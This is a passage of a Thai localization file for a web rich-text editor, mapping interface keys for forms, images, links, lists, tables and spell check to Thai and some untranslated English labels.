แบบฟอร์ม","action":"แอคชั่น","method":"เมธอด","encoding":"Encoding"},"hidden":{"title":"คุณสมบัติของ ฮิดเดนฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร"},"select":{"title":"คุณสมบัติของ แถบตัวเลือก","selectInfo":"อินโฟ","opAvail":"รายการตัวเลือก","value":"ค่าตัวแปร","size":"ขนาด","lines":"บรรทัด","chkMulti":"เลือกหลายค่าได้","opText":"ข้อความ","opValue":"ค่าตัวแปร","btnAdd":"เพิ่ม","btnModify":"แก้ไข","btnUp":"บน","btnDown":"ล่าง","btnSetValue":"เลือกเป็นค่าเริ่มต้น","btnDelete":"ลบ"},"textarea":{"title":"คุณสมบัติของ เท็กแอเรีย","cols":"สดมภ์","rows":"แถว"},"textfield":{"title":"คุณสมบัติของ เท็กซ์ฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร","charWidth":"ความกว้าง","maxChars":"จำนวนตัวอักษรสูงสุด","type":"ชนิด","typeText":"ข้อความ","typePass":"รหัสผ่าน","typeEmail":"อีเมล","typeSearch":"ค้นหาก","typeTel":"หมายเลขโทรศัพท์","typeUrl":"ที่อยู่อ้างอิง URL"}},"format":{"label":"รูปแบบ","panelTitle":"รูปแบบ","tag_address":"Address","tag_div":"Paragraph (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"แทรกเส้นคั่นบรรทัด"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ของไฟล์รูปภาพ (URL)","alt":"คำประกอบรูปภาพ","border":"ขนาดขอบรูป","btnUpload":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"ระยะแนวนอน","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"ข้อมูลของรูปภาพ","linkTab":"ลิ้งค์","lockRatio":"กำหนดอัตราส่วน กว้าง-สูง แบบคงที่","menu":"คุณสมบัติของ รูปภาพ","resetSize":"กำหนดรูปเท่าขนาดจริง","title":"คุณสมบัติของ รูปภาพ","titleButton":"คุณสมบัติของ ปุ่มแบบรูปภาพ","upload":"อัพโหลดไฟล์","urlMissing":"Image source URL is missing.","vSpace":"ระยะแนวตั้ง","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"smiley":{"options":"ตัวเลือกไอคอนแสดงอารมณ์","title":"แทรกสัญลักษณ์สื่ออารมณ์","toolbar":"รูปสื่ออารมณ์"},"justify":{"block":"จัดพอดีหน้ากระดาษ","center":"จัดกึ่งกลาง","left":"จัดชิดซ้าย","right":"จัดชิดขวา"},"link":{"acccessKey":"แอคเซส คีย์","advanced":"ขั้นสูง","advisoryContentType":"ชนิดของคำเกริ่นนำ","advisoryTitle":"คำเกริ่นนำ","anchor":{"toolbar":"แทรก/แก้ไข Anchor","menu":"รายละเอียด Anchor","title":"รายละเอียด Anchor","name":"ชื่อ Anchor","errorName":"กรุณาระบุชื่อของ Anchor","remove":"Remove Anchor"},"anchorId":"ไอดี","anchorName":"ชื่อ","charset":"ลิงค์เชื่อมโยงไปยังชุดตัวอักษร","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","emailAddress":"อีเมล์ (E-Mail)","emailBody":"ข้อความ","emailSubject":"หัวเรื่อง","id":"ไอดี","info":"รายละเอียด","langCode":"การเขียน-อ่านภาษา","langDir":"การเขียน-อ่านภาษา","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","menu":"แก้ไข ลิงค์","name":"ชื่อ","noAnchors":"(ยังไม่มีจุดเชื่อมโยงภายในหน้าเอกสารนี้)","noEmail":"กรุณาระบุอีเมล์ (E-mail)","noUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","other":"<อื่น ๆ>","popupDependent":"แสดงเต็มหน้าจอ (Netscape)","popupFeatures":"คุณสมบัติของหน้าจอเล็ก (Pop-up)","popupFullScreen":"แสดงเต็มหน้าจอ (IE5.5++ เท่านั้น)","popupLeft":"พิกัดซ้าย (Left Position)","popupLocationBar":"แสดงที่อยู่ของไฟล์","popupMenuBar":"แสดงแถบเมนู","popupResizable":"สามารถปรับขนาดได้","popupScrollBars":"แสดงแถบเลื่อน","popupStatusBar":"แสดงแถบสถานะ","popupToolbar":"แสดงแถบเครื่องมือ","popupTop":"พิกัดบน (Top Position)","rel":"ความสัมพันธ์","selectAnchor":"ระบุข้อมูลของจุดเชื่อมโยง (Anchor)","styles":"ลักษณะการแสดงผล","tabIndex":"ลำดับของ แท็บ","target":"การเปิดหน้าลิงค์","targetFrame":"<เปิดในเฟรม>","targetFrameName":"ชื่อทาร์เก็ตเฟรม","targetPopup":"<เปิดหน้าจอเล็ก (Pop-up)>","targetPopupName":"ระบุชื่อหน้าจอเล็ก (Pop-up)","title":"ลิงค์เชื่อมโยงเว็บ อีเมล์ รูปภาพ หรือไฟล์อื่นๆ","toAnchor":"จุดเชื่อมโยง (Anchor)","toEmail":"ส่งอีเมล์ (E-Mail)","toUrl":"ที่อยู่อ้างอิง URL","toolbar":"แทรก/แก้ไข ลิงค์","type":"ประเภทของลิงค์","unlink":"ลบ ลิงค์","upload":"อัพโหลดไฟล์"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"ขยายใหญ่","minimize":"ย่อขนาด"},"newpage":{"toolbar":"สร้างหน้าเอกสารใหม่"},"pagebreak":{"alt":"ตัวแบ่งหน้า","toolbar":"แทรกตัวแบ่งหน้า Page Break"},"pastetext":{"button":"วางแบบตัวอักษรธรรมดา","title":"วางแบบตัวอักษรธรรมดา"},"pastefromword":{"confirmCleanup":"ข้อความที่คุณต้องการวางลงไปเป็นข้อความที่คัดลอกมาจากโปรแกรมไมโครซอฟท์เวิร์ด คุณต้องการล้างค่าข้อความดังกล่าวก่อนวางลงไปหรือไม่?","error":"ไม่สามารถล้างข้อมูลที่ต้องการวางได้เนื่องจากเกิดข้อผิดพลาดภายในระบบ","title":"วางสำเนาจากตัวอักษรเวิร์ด","toolbar":"วางสำเนาจากตัวอักษรเวิร์ด"},"preview":{"preview":"ดูหน้าเอกสารตัวอย่าง"},"print":{"toolbar":"สั่งพิมพ์"},"removeformat":{"toolbar":"ล้างรูปแบบ"},"save":{"toolbar":"บันทึก"},"selectall":{"toolbar":"เลือกทั้งหมด"},"showblocks":{"toolbar":"แสดงบล็อคข้อมูล"},"sourcearea":{"toolbar":"ดูรหัส HTML"},"specialchar":{"options":"Special Character Options","title":"แทรกตัวอักษรพิเศษ","toolbar":"แทรกตัวอักษรพิเศษ"},"scayt":{"about":"About SCAYT","aboutTab":"About","addWord":"Add Word","allCaps":"Ignore All-Caps Words","dic_create":"Create","dic_delete":"Delete","dic_field_name":"Dictionary name","dic_info":"Initially the User Dictionary is stored in a Cookie. However, Cookies are limited in size. When the User Dictionary grows to a point where it cannot be stored in a Cookie, then the dictionary may be stored on our server. To store your personal dictionary on our server you should specify a name for your dictionary. If you already have a stored dictionary, please type its name and click the Restore button.","dic_rename":"Rename","dic_restore":"Restore","dictionariesTab":"Dictionaries","disable":"Disable SCAYT","emptyDic":"Dictionary name should not be empty.","enable":"Enable SCAYT","ignore":"Ignore","ignoreAll":"Ignore All","ignoreDomainNames":"Ignore Domain Names","langs":"Languages","languagesTab":"Languages","mixedCase":"Ignore Words with Mixed Case","mixedWithDigits":"Ignore Words with Numbers","moreSuggestions":"More suggestions","opera_title":"Not supported by Opera","options":"Options","optionsTab":"Options","title":"Spell Check As You Type","toggle":"Toggle SCAYT","noSuggestions":"No suggestion"},"stylescombo":{"label":"ลักษณะ","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"ขนาดเส้นขอบ","caption":"หัวเรื่องของตาราง","cell":{"menu":"ช่องตาราง","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"ลบช่อง","merge":"ผสานช่อง","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"ระยะแนวตั้ง","cellSpace":"ระยะแนวนอนน","column":{"menu":"คอลัมน์","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"ลบสดมน์"},"columns":"สดมน์","deleteTable":"ลบตาราง","headers":"ส่วนหัว","headersBoth":"ทั้งสองอย่าง","headersColumn":"คอลัมน์แรก","headersNone":"None","headersRow":"แถวแรก","invalidBorder":"ขนาดเส้นกรอบต้องเป็นจำนวนตัวเลข","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"จำนวนคอลัมน์ต้องเป็นจำนวนมากกว่า 0","invalidHeight":"ส่วนสูงของตารางต้องเป็นตัวเลข","invalidRows":"จำนวนของแถวต้องเป็นจำนวนมากกว่า 0","invalidWidth":"ความกว้างตารางต้องเป็นตัวเลข","menu":"คุณสมบัติของ ตาราง","row":{"menu":"แถว","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"ลบแถว"},"rows":"แถว","summary":"สรุปความ","title":"คุณสมบัติของ ตาราง","toolbar":"ตาราง","widthPc":"เปอร์เซ็น","widthPx":"จุดสี","widthUnit":"หน่วยความกว้าง"},"undo":{"redo":"ทำซ้ำคำสั่ง","undo":"ยกเลิกคำสั่ง"},"wsc":{"btnIgnore":"ยกเว้น","btnIgnoreAll":"ยกเว้นทั้งหมด","btnReplace":"แทนที่","btnReplaceAll":"แทนที่ทั้งหมด","btnUndo":"ยกเลิก","changeTo":"แก้ไขเป็น","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"ไม่ได้ติดตั้งระบบตรวจสอบคำสะกด. ต้องการติดตั้งไหมครับ?","manyChanges":"ตรวจสอบคำสะกดเสร็จสิ้น:: แก้ไข %1 คำ","noChanges":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่มีการแก้คำใดๆ","noMispell":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่พบคำสะกดผิด","noSuggestions":"- ไม่มีคำแนะนำใดๆ -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"ไม่พบในดิกชันนารี","oneChange":"ตรวจสอบคำสะกดเสร็จสิ้น: แก้ไข1คำ","progress":"กำลังตรวจสอบคำสะกด...","title":"Spell Check","toolbar":"ตรวจการสะกดคำ"}};